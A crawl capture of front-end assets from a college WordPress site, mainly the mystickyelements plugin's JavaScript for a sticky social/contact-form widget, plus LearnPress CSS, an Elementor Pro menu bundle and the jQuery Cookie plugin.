.lp-widget-recent-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer__link::before{content:"←"}.learnpress-widget-wrapper__restapi .lp-skeleton-animation{min-width:250px}.learnpress-widget-wrapper__restapi ul{padding:0}.lp-course-filter .price__item,.lp-course-filter .instructor__item,.lp-course-filter .level__item,.lp-course-filter .term-list__item{display:flex;justify-content:space-between}.lp-course-filter .price__item label,.lp-course-filter .instructor__item label,.lp-course-filter .level__item label,.lp-course-filter .term-list__item label{cursor:pointer}.lp-course-filter .lp-search-keyword{position:relative}.lp-course-filter .lp-search-keyword input{width:100%}.lp-course-filter .lp-search-keyword i.loading{font-style:normal;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.lp-course-filter .lp-search-keyword i.loading::before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";-webkit-animation:lp-rotating 1s linear infinite;-moz-animation:lp-rotating 1s linear infinite;animation:lp-rotating 1s linear infinite}.lp-course-filter ul.lp-suggest-result li{padding:8px 15px}.lp-course-filter ul>li{list-style:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.js?ver=2.1.4
body_size: 36129
content:
( function( $ ) {
    "use strict";
    
    var social_id = '';
    var second_social_id = '';
    var $i = 0;
    var $flg = false;
    var social_tab_click = 0;
    var open_first_click = -1;

    $(document).ready(function(){
        if ($.cookie("hide_mystickyelements") == 'closed') {
            $('.mystickyelements-fixed').each(function(){
                jQuery(this).hide();
            });
        }

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $(".mystickyelements-fixed").addClass("mystickyelements-on-click").removeClass("mystickyelements-on-hover");
        }

        $('#stickyelements-form').on( 'submit', function(event){
            event.preventDefault();

            $('#stickyelements-form .mse-input-error').removeClass("mse-input-error");
            $('#stickyelements-form .mse-input-message').remove();

            var totalErrors = 0;
            if($("#stickyelements-form .required").length) {
                $("#stickyelements-form .required").each(function(){
                    if($.trim($(this).val()) == "") {
                        $(this).addClass("mse-input-error");
                        $(this).after("<span class='mse-input-message'>This field is required</span>");
                        totalErrors++;
                    }
                });
            }
            if($("#stickyelements-form .email.required:not(.mse-input-error)").length) {
                $("#stickyelements-form .email.required:not(.mse-input-error)").each(function(){
                    var thisVal = $.trim($(this).val());
                    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                    if (!regex.test(thisVal)) {
                        $(this).addClass("mse-input-error");
                        $(this).after("<span class='mse-input-message'>Email address is not valid</span>");
                        totalErrors++;
                    }
                });
            }
            var countryCode = $(this).find(".iti__selected-dial-code").text();
            var data = 'action=mystickyelements_contact_form&' + jQuery("form#stickyelements-form").serialize() + '&security=' + mystickyelements.ajax_nonce;

            if( countryCode != '' ){
                data = 'action=mystickyelements_contact_form&' + jQuery("form#stickyelements-form").serialize() + '&security=' + mystickyelements.ajax_nonce+"&contact_code="+countryCode;
            }

            if(totalErrors == 0) {
                jQuery.ajax({
                    url: mystickyelements.ajaxurl,
                    type: 'post',
                    data: data,
                    beforeSend: function() {
                        $( '#stickyelements-submit-form' ).prop('disabled', true);
                    },
                    success: function (data) {
                        $( '#stickyelements-submit-form' ).prop('disabled', false);
                        $('#stickyelements-form .mse-input-error').removeClass("mse-input-error");
                        $('#stickyelements-form .mse-input-message').remove();

                        data = $.parseJSON(data);
                        if(data.error == '1') {
                            for(var i=0; i<data.errors.length; i++) {
                                if(data.errors[i].key != "mse-form-error") {
                                    $('#stickyelements-form #' + data.errors[i].key).addClass("mse-input-error");
                                    $('#stickyelements-form #' + data.errors[i].key).after("<span class='mse-input-message'>" + data.errors[i].message + "</span>");
                                } else {
                                    $("#mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show();
                                    $("#mse-form-error").html(data.errors[i].message);
                                }
                            }
                        } else if(data.status == '0') {
                            $("#mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show();
                            $("#mse-form-error").html(data.message);
                        } else {
                            $("#mse-form-error").removeClass("mse-form-error-message").addClass("mse-form-success-message").show();
                            $("#mse-form-error").html(data.message);

                            $('#stickyelements-form input[type="text"], #stickyelements-form input[type="tel"], #stickyelements-form input[type="email"]').val("");
                            $('#stickyelements-form textarea').val("");
                            $.cookie("closed_contactform"  , "closed", { path: '/' });
                        }
                        setTimeout(function () {
                            $('.mse-form-success-message').slideUp("slow");
                        }, 5000);

                        /* redirct Page After Submission */
                        if ( data.status == 1 && data.redirect_link != '' ) {
                            window.location = data.redirect_link;
                        }
                        return false;
                    }
                });
            }
            return false;
        });

        

        function set_open_tab_first_click( thisElement ){
            thisElement.find('a').attr('href', "#");
            social_tab_click++; 
            open_first_click = 0;
        }

        function set_open_channel_first_click( thisElement , url ){
            open_first_click = 1;
            social_tab_click++;
           // window.open(url,'_blank');
           thisElement.find('a').attr('href',url);
          
        }

        function setMobileTabBehavior( thisElement , tab_setting , click , url  ) {
            
            if( tab_setting == 'hover' && thisElement.data('mobile-behavior') == 'enable' ){
                thisElement.data('click','1');
                if( social_tab_click == 0 ){
                    set_open_tab_first_click( thisElement );  
                } else {
                   set_open_channel_first_click( thisElement , url );
                    return;
                }
            }else if( tab_setting == 'click' &&  thisElement.data('flyout') == 'enable' ){
                thisElement.data('click','1');
                if( social_tab_click == 0 ){
                    set_open_tab_first_click( thisElement );    
                } else {
                    set_open_channel_first_click( thisElement , url );
                    return;
                }
            } else if( tab_setting == 'click' &&  thisElement.data('flyout') == 'disable' ){
				if (!thisElement.children('a').length) {
					thisElement.parent('li').addClass('elements-active');
				}else{
					$('.mystickyelements-on-click .elements-active').removeClass("elements-active");
				}
                open_first_click = 1;
                return;
            } else{
                open_first_click = 1;
            } 
        }   

        function setDesktopTabBehavior( thisElement , tab_setting , click , url  ) {
           
            if( thisElement.data('flyout') == 'enable' ){
               thisElement.data('click','1');
               if( social_tab_click == 0 ){
                    set_open_tab_first_click( thisElement );    
                } else {
                    set_open_channel_first_click( thisElement , url );
                    return;
                }
            } else {
                if( thisElement.data('flyout') == 'disable' ){
                    if (!thisElement.children('a').length) {
						thisElement.parent('li').addClass('elements-active');
					}else{
						$('.mystickyelements-on-click .elements-active').removeClass("elements-active");
					}
					open_first_click = 1;
                    thisElement.find('a').attr('href',url);
                    return;
                }
            } 
        }

        function setTabBehaviorSettings( thisElement , device_type  ) {
            var tab_setting = thisElement.data('tab-setting');
            var click = thisElement.data('click');
            var url = thisElement.find('a').data('url');

            if( device_type == 'mobile' ){
                setMobileTabBehavior( thisElement , tab_setting , click , url );
            } else {
                setDesktopTabBehavior( thisElement , tab_setting , click , url);
            }
        }

        /* Open tab on Click Event */
        $('.mystickyelements-on-click .mystickyelements-social-icon').on( 'click touch', function(event){
            var click = $(this).data('click');
            var device_type = getDeviceType();
            var thisElement = $(this);

            if(!$( this ).parent( 'li' ).hasClass( 'mystickyelements-contact-form' )){
                if(click == '0'){
                    $('.mystickyelements-social-icon').data('click','0');
                    social_tab_click = 0;
                }
    
                setTabBehaviorSettings( thisElement , device_type );
                if( open_first_click == 1 ) {
                    return;
                }
            }

            if(!$(this).parent('li').hasClass("elements-active")) {
                $('.mystickyelements-on-click .elements-active').removeClass("elements-active");
                $(this).parent('li').addClass('elements-active');
            } else {
                $(this).parent('li').removeClass('elements-active');
                $.cookie("closed_contactform", "closed", { path: '/' });
                event.preventDefault();
            }
        });



        /*close contact form on click close icon*/
        $('.mystickyelements-on-hover .mystickyelements-social-icon').on( 'click', function(event){

            if($(this).parent('li').hasClass("elements-active") && $( this ).children('a').length == 0 ) {
                $(this).parent('li').removeClass('elements-hover-active');
                event.preventDefault();
                $(this).parent().parent().parent().parent('.mystickyelements-on-hover').removeClass('mystickyelements-on-click');
            }
        });
        $( '.mystickyelements-on-hover .mystickyelements-social-icon-li' ).on('mouseenter', function(){
            if($(this).hasClass("elements-active")) {
                //$(this).parent('li').removeClass('elements-active');
            }
            if(!$(this).hasClass("elements-active")) {
                $('.mystickyelements-on-click .elements-active').removeClass("elements-active");
                $(this).addClass('elements-active');
                $(this).addClass('elements-hover-active');
                $(this).parent().parent().parent('.mystickyelements-on-hover').addClass('mystickyelements-on-click');
            }
        }).on('mouseleave', function(){
            $(this).removeClass('elements-active');
            $(this).removeClass('elements-hover-active');
            $(this).parent().parent().parent('.mystickyelements-on-hover').removeClass('mystickyelements-on-click');
        });
        $( '.mystickyelements-on-hover ul li.mystickyelements-contact-form' ).on('mouseenter', function(){
            $( this ).addClass( 'element-contact-active' );
        } ).on('mouseleave', function(){
            $( this ).removeClass( 'element-contact-active' );
        });
        $( '.element-contact-close' ).on( 'click touch', function(event){
            $( '.mystickyelements-contact-form' ).removeClass('elements-active');
            $( '.mystickyelements-contact-form' ).removeClass('element-contact-active');
            $.cookie("closed_contactform"  , "closed", { path: '/' });
        });

        $('#stickyelements-form input:not(#stickyelements-submit-form), #stickyelements-form textarea ').on( 'keyup', function(event){
            if ($(this).val()){
                $(this).css('background-color', '#EFF5F8');
                $(this).css('border-color', '#7761DF');
            }

        });
        mystickyelements_border_radius();
        /* Minimize Sticky Elements  */
        //$('.mystickyelements-fixed').css( 'height', $('.mystickyelements-fixed').height() + 'px');
        $('li.mystickyelements-minimize').on('click',function(event){
            var element_minimize, minimize_device, position_device,element_on_device;

            $( this ).toggleClass( 'element-minimize' );
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                minimize_device = 'mobile';
                position_device = 'mobile-';
                element_on_device = 'element-mobile-on';
            } else {
                minimize_device = 'desktop';
                position_device = '';
                element_on_device = 'element-desktop-on';
            }
            if ( $( this ).hasClass( 'element-minimize' ) === true ) {
                $.cookie("minimize_" + minimize_device, "minimize", { path: '/' });
                element_minimize = true;
            } else {
                $.cookie("minimize_" + minimize_device, 'minimize_not', { path: '/' });
                element_minimize = false;
            }

            /* Left Position */
            $(".mystickyelements-position-" + position_device + "left ul li").each( function() {
                if ( $(this).hasClass( element_on_device ) == true ) {
                    var mystickyelements_size = $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-size-large' );
                    if ( mystickyelements_size == true ) {
                        $(this).animate({
                            width: 'toggle',
                            left: ( element_minimize === true ) ? '-=80' : ''
                        });
                    } else {
                        $(this).animate({
                            width: 'toggle',
                            left: ( element_minimize === true ) ? '-=50' : ''
                        });
                    }
                }
            });

            /* Right Position */
            $(".mystickyelements-position-" + position_device + "right ul li").each( function() {
                if ( $(this).hasClass( element_on_device ) == true ) {
                    var mystickyelements_size = $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-size-large' );
                    if ( mystickyelements_size == true ) {
                        $(this).animate({
                            width: 'toggle',
                            left: ( element_minimize === true ) ? '+=80' : ''
                        }, 300 , function() {
                        });
                    } else {
                        $(this).animate({
                            width: 'toggle',
                            left: ( element_minimize === true ) ? '+=50' : ''
                        }, 300 , function() {
                        });
                    }
                }
            });

            /* Bottom Position */
            $(".mystickyelements-position-" + position_device + "bottom ul li").each( function() {
                if ( $(this).hasClass( element_on_device ) == true ) {
                    $(this).css( 'position', 'relative' );
                    var mystickyelements_size = $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-size-large' );
                    if ( mystickyelements_size == true ) {
                        $(this).animate({
                            height: 'toggle',
                            bottom: ( element_minimize === true ) ? '-=80' : '',
                        }, 300 , function() {
                            $(this).css( 'position', ( element_minimize === true ) ? 'relative' : 'static' );
                        });
                    } else {
                        $(this).animate({
                            height: 'toggle',
                            bottom: ( element_minimize === true ) ? '-=60' : '',
                        }, 300 , function() {
                            $(this).css( 'position', ( element_minimize === true ) ? 'relative' : 'static' );
                        });
                    }
                }
            });
            /* Top Position */
            $(".mystickyelements-position-" + position_device + "top ul li").each( function() {
                if ( $(this).hasClass( element_on_device ) == true ) {
                    $(this).css( 'position', 'relative' );
                    var mystickyelements_size = $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-size-large' );
                    if ( mystickyelements_size == true ) {
                        $(this).animate({
                            height: 'toggle',
                            top: ( element_minimize === true ) ? '-=80' : '',
                        }, 300 , function() {
                            $(this).css( 'position', ( element_minimize === true ) ? 'relative' : 'static' );
                        });
                    } else {
                        $(this).animate({
                            height: 'toggle',
                            top: ( element_minimize === true ) ? '-=60' : '',
                        }, 300 , function() {
                            $(this).css( 'position', ( element_minimize === true ) ? 'relative' : 'static' );
                        });
                    }
                }
            });

            /* Move arrow base on minimize */
            if ( $( 'span.mystickyelements-minimize' ).hasClass( 'minimize-position-' + position_device + 'left' ) === true ) {

                if ( $( 'li.mystickyelements-minimize' ).hasClass( 'element-minimize' ) === true) {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'left' ).html('&rarr;')
                } else {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'left' ).html('&larr;')
                }
            } else if ( $( 'span.mystickyelements-minimize' ).hasClass( 'minimize-position-' + position_device + 'bottom' ) === true ) {

                if ( $( 'li.mystickyelements-minimize' ).hasClass( 'element-minimize' ) === true) {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'bottom' ).html('&uarr;')
                } else {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'bottom' ).html('&darr;')
                }
            } else if ( $( 'span.mystickyelements-minimize' ).hasClass( 'minimize-position-' + position_device + 'top' ) === true ) {

                if ( $( 'li.mystickyelements-minimize' ).hasClass( 'element-minimize' ) === true) {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'top' ).html('&darr;')
                } else {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'top' ).html('&uarr;')
                }
            } else {
                if ( $( 'li.mystickyelements-minimize' ).hasClass( 'element-minimize' ) === true) {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'right' ).html('&larr;')
                } else {
                    $( '.mystickyelements-minimize.minimize-position-' + position_device + 'right' ).html('&rarr;')
                }
            }
        });
        /*iframe set*/
        $( '.mystickyelements-fixed ul li' ).each( function(){
            var custom_html_class = $( this ).hasClass( 'mystickyelements-custom-html-main' );
            if( custom_html_class ) {
                var custom_html_child_class = $( this ).hasClass( 'mystickyelements-custom-html-iframe' );
                if( custom_html_child_class ) {
                    //var custom_html_iframe = $( this ).find( 'iframe' ).height();
                    var custom_html_iframe = $( this ).find( '.mystickyelements-custom-html' ).height();
                    var main_ul_height = $( '.mystickyelements-fixed ul' ).height();
                    if( main_ul_height > custom_html_iframe ) {
                        //$( this ).addClass( 'mystickyelements-custom-iframe-bottom' );
                    }
                }
            }
        });

        setTimeout( function(){
            $( '.mystickyelements-entry-effect-fade.entry-effect,.mystickyelements-entry-effect-slide-in.entry-effect' ).css( 'transition', 'all 0s ease 0s' );
        }, 1000 );

        $( '.mystickyelements-fixed ul li' ).on( 'click', function(){
            if ( $( this ).hasClass( 'mystickyelements-custom-html-iframe' ) ) {
                $( '.mystickyelements-fixed' ).toggleClass( 'mystickyelements-custom-html-iframe-open' );
            } else {
                $( '.mystickyelements-fixed' ).removeClass( 'mystickyelements-custom-html-iframe-open' );
            }
        } );

        $( '.mystickyelements-fixed' ).addClass( 'entry-effect' );
        if ( $( window ).width() > 1024  ) {
            var mystickyelements_bottom_width = $( '.mystickyelements-position-bottom .mystickyelements-lists' ).width();
            if ( mystickyelements_bottom_width < 300 ) {
                $( '.mystickyelements-position-bottom .mystickyelements-contact-form .element-contact-form' ).width( '300' );
            }
        }
        mystickyelements_mobile_top_pos();
		
        if( $("#phone_formate").val() == 1 ){
            var contact_number_input = document.querySelector("#contact-form-phone");
            var iti = window.intlTelInput(contact_number_input, {
                dropdownContainer: document.body,
                formatOnDisplay: true,
                hiddenInput: "full_number",
                initialCountry: "auto",
                nationalMode: true,
				separateDialCode: true,
                utilsScript: mystickyelement_obj.plugin_url+"intl-tel-input-src/build/js/utils.js",
            });
            $("#contact-form-phone").addClass("tel_formate");
        }

    });

    $( window ).on( 'resize', function() {
        mystickyelements_border_radius();
        mystickyelements_mobile_top_pos();
    });

    function getDeviceType() {
        if( /Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            return 'mobile';
        }else{
            return 'desktop';
        }
    }
    function mystickyelements_mobile_top_pos() {
        if ( $( window ).width() <= 1024  ) {
            if ( $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
                var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
                $( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
            }
        } else {
            $( 'html' ).css( 'margin-top', '' );
        }
    }


    function mystickyelements_border_radius(){

        /* Contact Us form Height */
        if ( $('.element-contact-form').length !== 0 ) {
            var win_height = $(window).height();
            var element_position = $('.mystickyelements-fixed').position().top;
            var element_offset = $('.element-contact-form').offset().top;
            //var contact_frm_height = $('#mystickyelements-contact-form .element-contact-form').height();
            var contact_frm_height = $('#mystickyelements-contact-form #stickyelements-form').innerHeight() + $( '.element-contact-form h3' ).innerHeight();
           

            if ( win_height < contact_frm_height ) {
                var new_height = (win_height - 70 );
                $('#mystickyelements-contact-form .element-contact-form').css('max-height', new_height+ 'px' );
                $('#mystickyelements-contact-form .element-contact-form').css('overflowY', 'auto' );
                var contact_form_top = element_position - 10;
                if( $(window).width() > 1025 &&  ! $('.mystickyelements-fixed').hasClass('mystickyelements-position-bottom') ){
                    $('#mystickyelements-contact-form .element-contact-form').css('top', '-' + contact_form_top + 'px' );
                }
                if( $(window).width() < 1024 &&  ! $('.mystickyelements-fixed').hasClass('mystickyelements-position-mobile-bottom') ){
                    $('#mystickyelements-contact-form .element-contact-form').css('top', '-' + contact_form_top + 'px' );
                }

            } else {

                var minimize_height = $('ul.mystickyelements-lists .mystickyelements-minimize').height();
                if ( minimize_height === null ) {
                    minimize_height = 0;
                }
                var contact_form_top = element_position - (win_height - contact_frm_height) + minimize_height + 10;
                if( $(window).width() > 1025 &&  ! $('.mystickyelements-fixed').hasClass('mystickyelements-position-bottom') ){

                    $('#mystickyelements-contact-form .element-contact-form').css('top', '-' + contact_form_top + 'px' );
                }
                if( $(window).width() < 1024 &&  ! $('.mystickyelements-fixed').hasClass('mystickyelements-position-mobile-bottom') ){
                    $('#mystickyelements-contact-form .element-contact-form').css('top', '-' + contact_form_top + 'px' );
                }

                $('#mystickyelements-contact-form .element-contact-form').css('overflowY', '' );
                $('#mystickyelements-contact-form .element-contact-form').css('max-height', '');
            }
        }

        var position_device = '';
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            position_device = 'mobile-';
        }
        var $mobile_bottom = 0;
        $('.mystickyelements-fixed ul li').each( function () {
            /* Check google analytics enable then add 'update-analytics' class */
            if ( mystickyelements.google_analytics === '1'  && $(this).hasClass('mystickyelements-minimize') !== true && $(this).attr('id') !== 'mystickyelements-contact-form' ) {
                if ( $(this).find( "a" ).length !== 0 ) {
                    var elementname = $(this).attr("id").split('mystickyelements-social-');
                    $(this).find( "a" ).addClass('update-analytics');
                    $(this).find( "a" ).attr( 'data-social-slug', elementname[1]);
                } else {
                    $(this).addClass('analytics-update');
                }
            }

            $('.mystickyelements-position-' + position_device + 'left #' + $(this).attr('id') + ' .mystickyelements-social-icon').css('border-radius','');
            $('.mystickyelements-position-' + position_device + 'right #' + $(this).attr('id') + ' .mystickyelements-social-icon').css('border-radius','');

            /* Check First LI */
            if ( $i == 0 ){
                if ( $( window ).width() > 1024 &&  !$(this).hasClass('element-desktop-on')){
                    $flg = true;
                }
                if ( $( window ).width() < 1025 &&  !$(this).hasClass('element-mobile-on')){
                    $flg = true;
                }
            }

            if ( $i == 1 && $flg === true) {
                if ( $( window ).width() > 1024){
                    second_social_id = $(this).attr('id');
                }
                if ( $( window ).width() < 1025){
                    second_social_id = $(this).attr('id');
                }
            }

            if ( $( window ).width() > 1024 &&  $(this).hasClass('element-desktop-on')){
                social_id = $(this).attr('id');
            }
            if ( $( window ).width() < 1025 &&  $(this).hasClass('element-mobile-on')){
                social_id = $(this).attr('id');
                $mobile_bottom++;
            }

            $i++;
        });

        $( '.mystickyelements-fixed.mystickyelements-position-mobile-bottom').addClass( 'mystickyelements-bottom-social-channel-' + $mobile_bottom );
        $( '.mystickyelements-fixed.mystickyelements-position-mobile-top').addClass( 'mystickyelements-top-social-channel-' + $mobile_bottom );

        if ( social_id != '' ) {
            if ( social_id === 'mystickyelements-contact-form' ){
                $('.mystickyelements-position-' + position_device + 'left #' + social_id + ' .mystickyelements-social-icon').css('border-bottom-left-radius', '10px' );
                $('.mystickyelements-position-' + position_device + 'right #' + social_id + ' .mystickyelements-social-icon').css('border-top-left-radius', '10px' );
                $('.mystickyelements-position-' + position_device + 'bottom #' + social_id + ' .mystickyelements-social-icon').css('border-top-right-radius', '10px' );

                if( $( 'li.mystickyelements-minimize' ).length !== 1 ){
                    $('.mystickyelements-position-' + position_device + 'left #' + social_id + ' .mystickyelements-social-icon').css('border-bottom-right-radius', '10px' );
                    $('.mystickyelements-position-' + position_device + 'right #' + social_id + ' .mystickyelements-social-icon').css('border-top-right-radius', '10px' );
                }
            } else if ( social_id !== 'mystickyelements-contact-form') {
                if ( $i=== 1 ) {
                    $('.mystickyelements-position-' + position_device + 'left #' + social_id + ' .mystickyelements-social-icon').css('border-radius', '0px 10px 10px 0' );
                    $('.mystickyelements-position' + position_device + '-right #' + social_id + ' .mystickyelements-social-icon').css('border-radius', '10px 0 0 10px' );
                } else {
                    $('.mystickyelements-position-' + position_device + 'left #' + social_id + ' .mystickyelements-social-icon').css('border-bottom-right-radius', '10px' );
                    $('.mystickyelements-position-' + position_device + 'right #' + social_id + ' .mystickyelements-social-icon').css('border-bottom-left-radius', '10px' );
                    $('.mystickyelements-position-' + position_device + 'bottom #' + social_id + ' .mystickyelements-social-icon').css('border-top-right-radius', '10px' );
                }
            }
        } else {
            $('.mystickyelement-credit').hide();
            $('.mystickyelements-fixed').hide();
        }
        if ( second_social_id != '' && second_social_id !== 'mystickyelements-contact-form' && $( 'li.mystickyelements-minimize' ).length !== 1  ) {
            $('.mystickyelements-position-' + position_device + 'left #' + second_social_id + ' .mystickyelements-social-icon').css('border-top-right-radius', '10px' );
            $('.mystickyelements-position-' + position_device + 'right #' + second_social_id + ' .mystickyelements-social-icon').css('border-top-left-radius', '10px' );
            $('.mystickyelements-position-' + position_device + 'bottom #' + second_social_id + ' .mystickyelements-social-icon').css('border-top-left-radius', '10px' );
        }
    }
    
    jQuery(document).on('click','.mystickyelements-social-text a',function(){
        social_tab_click = 0;
        var thisElement = $(this);
        remove_tab_active_class( thisElement );
        
    });

    function remove_tab_active_class( thisElement ){
        thisElement.parent().parent().removeClass("elements-active");
    }
    jQuery(document).on("click",".mystickyelements-social-icon a",function(){
        var device_type = getDeviceType();
        var thisElement = $(this);
        if( device_type == 'mobile' ) {
            
            if( $(this).data('tab-setting') == 'hover' && $(this).data('mobile-behavior') !== 'enable') {
                    remove_tab_active_class( thisElement );
            } else if( $(this).data('tab-setting') == 'click' && $(this).data('flyout') !== 'enable' ){
                    remove_tab_active_class( thisElement );
            } else{
                if( social_tab_click > 1 ){
                    remove_tab_active_class( thisElement );
                    social_tab_click = 0;
                }
            }
        }else{
            if( $(this).data('flyout') !== 'enable') {
                remove_tab_active_class( thisElement );
            } else{
                if( social_tab_click > 1 ){
                    remove_tab_active_class( thisElement );
                    social_tab_click = 0;
                }
            } 
        }
      
    });

    jQuery('body').mouseup(function (e) {
        if ($(e.target).closest(".mystickyelement-lists-wrap").length
                    === 0) {
            social_tab_click = 0;           
            jQuery('.mystickyelements-social-icon-li').removeClass('elements-active');        
        }
    });
	
	jQuery(document).on("click",".iti--allow-dropdown",function(){
		if( jQuery(this).closest(".mystickyelements-contact-form").data("tab-opt") == "hover" && jQuery(this).closest("#mystickyelements-contact-form").parent().closest(".mystickyelements-on-hover").length > 0 ){
			jQuery(this).closest(".mystickyelements-contact-form").addClass("country-code-trigger");
			jQuery(this).closest(".mystickyelements-contact-form").removeClass("element-contact-active");
			jQuery(this).closest(".mystickyelements-contact-form").addClass("elements-active");
		}
	});
	
	jQuery(document).on("click","ul.iti__country-list li",function(){
		$( ".mystickyelements-contact-form" ).each(function( index ) {
			if( jQuery(this).data("tab-opt") == "hover" ){
				jQuery(this).addClass("element-contact-active");			
				jQuery(this).removeClass("elements-active");
			}	
		});
	});
	
    
})( jQuery );

function launch_mystickyelements( ele_no ){
    var ele_device = 'desktop';
    var lists_loop =1;
	ele_no = (typeof ele_no !== 'undefined') ?  ele_no : 1
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        ele_device = 'mobile';
    }
    jQuery('.mystickyelements-fixed .mystickyelements-lists').each(function(){

        if ( lists_loop > 1) {
            return;
        }

        var count = 1;
        jQuery(this).find('li').each(function(){
            /* Return Minimize Element */
            if ( jQuery(this).hasClass('mystickyelements-minimize')) {
                if ( jQuery(this).hasClass('element-minimize')) {
                    jQuery(this).trigger('click');
                }
                return;
            }
            /* Return element device not found */
            if ( !jQuery(this).hasClass('element-' + ele_device + '-on')) {
                return;
            }

            if ( ele_no == count) {
                jQuery(this).addClass('elements-active');
                if ( !jQuery(this).parent().parent().parent().hasClass('mystickyelements-on-click') ) {
                    jQuery(this).parent().parent().parent().addClass('mystickyelements-on-click');
                }
                return false;
            }
            count++;
        });

        lists_loop++;
    });
}

function close_mystickyelements(){
    var ele_device = 'desktop';
    var lists_loop =1;
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        ele_device = 'mobile';
    }

    jQuery('.mystickyelements-fixed .mystickyelements-lists').each(function(){
        jQuery(this).find('li').each(function(){
            if ( jQuery(this).hasClass('elements-active') ) {
                jQuery(this).removeClass('elements-active');
            }
        });
    });
}

function hide_mystickyelements(){
    jQuery('.mystickyelements-fixed').each(function(){
        jQuery(this).hide();
        jQuery.cookie("hide_mystickyelements"  , "closed", { expires: 365, path: '/' });
    });
}

function show_mystickyelements(){
    jQuery('.mystickyelements-fixed').each(function(){
        jQuery(this).show();
        jQuery.cookie("hide_mystickyelements"  , "opened", { expires: 1, path: '/' });
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/mega-menu-stretch-content.99000844c609182f2303.bundle.min.js
body_size: 833
content:
/*! elementor-pro - v3.15.0 - 09-08-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[157],{9638:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedMenuItemContent extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-widget-n-menu"}getStretchElementForConfig(){return this.$element.find(".e-n-menu-items-content")}bindEvents(){super.bindEvents(),elementorFrontend.addListenerOnce(this.getUniqueHandlerID(),"elementor-pro/mega-menu/dropdown-open",this.stretch)}unbindEvents(){super.unbindEvents(),elementorFrontend.removeListeners(this.getUniqueHandlerID(),"elementor-pro/mega-menu/dropdown-open",this.stretch)}isStretchSettingEnabled(){return!0}isActive(){return!0}}t.default=StretchedMenuItemContent}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.4
body_size: 1424
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return t.raw?e:encodeURIComponent(e)}function i(e){return o(t.json?JSON.stringify(e):String(e))}function r(o,i){var r=t.raw?o:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),t.json?JSON.parse(e):e}catch(e){}}(o);return e.isFunction(i)?i(r):r}var t=e.cookie=function(n,c,u){if(arguments.length>1&&!e.isFunction(c)){if("number"==typeof(u=e.extend({},t.defaults,u)).expires){var s=u.expires,a=u.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(n),"=",i(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,f=n?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;l<m;l++){var x=p[l].split("="),g=(d=x.shift(),t.raw?d:decodeURIComponent(d)),v=x.join("=");if(n===g){f=r(v,c);break}n||void 0===(v=r(v))||(f[g]=v)}return f};t.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});